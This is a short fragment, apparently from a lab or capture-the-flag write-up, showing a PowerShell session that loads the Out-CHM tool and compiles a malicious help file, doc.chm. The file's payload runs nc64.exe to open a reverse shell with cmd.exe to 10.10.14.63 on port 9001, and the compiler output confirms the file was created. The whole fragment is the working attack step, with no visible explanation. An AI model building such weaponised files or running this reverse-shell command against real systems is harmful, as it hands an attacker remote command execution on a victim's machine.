 PS C:\Windows\Tasks> . .\Out-CHM.ps1
PS C:\Windows\Tasks> out-chm -payload "C:\\Windows\Tasks\nc64.exe 10.10.14.63 9001 -e cmd.exe"
-HHCPath "C:\Program Files (x86)\HTML Help Workshop\"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Windows\Tasks\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Windows\Tasks\doc.chm, 13,452 bytes
Compression increased file by 274 bytes.